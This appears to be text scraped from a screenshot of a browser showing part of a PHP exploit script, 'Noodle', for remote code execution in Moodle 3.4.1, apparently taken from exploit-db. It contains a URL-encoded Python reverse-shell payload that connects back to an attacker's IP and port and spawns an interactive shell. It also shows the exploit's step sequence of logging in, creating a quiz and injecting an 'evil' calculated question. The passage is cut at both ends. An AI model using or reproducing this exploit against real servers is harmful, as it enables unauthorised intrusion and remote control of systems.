 https://www.exploit-db.com/exploits/46551
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad... HTB GitHub Cy
// Inject a reverse shell
// You could modify this payload to inject whatever you like
$this->payload = "(python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect((\"".$
\",".$this->port."))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call([\"/bin/sh\",\"-i\"])%3b')
echo("\n\r");
echo("*------------------------------*\n\r");
echo("* Noodle [Moodle RCE] (v3.4.1) *\n\r");
echo("*------------------------------*\n\r");
echo("\n\r");
echo("[!] Make sure you have a listener\n\r");
echo(sprintf("[!] at %s:%s\n\r", $this->ip, $this->port));
echo("\n\r");
$this->login($url, $user, $pass);
$this->loadCourse($this->courseId);
$this->enableEdit();
$this->addQuiz();
$this->editQuiz();
$this->addCalculatedQuestion();
$this->addEvilQuestion();
$this->exploit();
echo "[*] DONE\n\r";
die();
}
function login($url, $user, $pass) {
echo(sprintf("[*] Logging in as user %s with password %s \n\r", $user, $pass));
$data = [
"anchor" => "",
"username" => $user,
"password" => $pass
];
$result = $this->httpPost("/login/index.php", $data);